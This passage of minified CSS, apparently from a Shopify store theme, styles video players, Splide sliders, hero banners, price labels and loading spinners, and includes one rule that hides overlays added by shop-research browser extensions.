video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .8);width:calc(var(--slider-arrow-icon-size) * .8)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em;margin-top:1rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em;margin-top:1rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em;margin-top:1rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover 